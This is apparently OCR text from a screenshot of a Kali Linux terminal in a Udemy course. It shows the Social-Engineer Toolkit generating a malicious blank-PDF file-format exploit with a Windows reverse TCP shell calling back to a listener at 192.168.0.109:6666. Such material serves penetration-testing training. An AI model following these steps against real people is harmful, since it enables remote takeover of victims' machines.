 Applications Places Fri Dec 5, 3:41 AM root
Computer
root@kali: ~
File Edit View Search Terminal Help
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
KALI LINUX
set> IP address for the payload listener: 192.168.0.109
set:payloads> Port to connect back on [443]:6666
[-] Generating fileformat exploit...
The quieter you become, the more you are able to hear.
root@kali: ~
udemy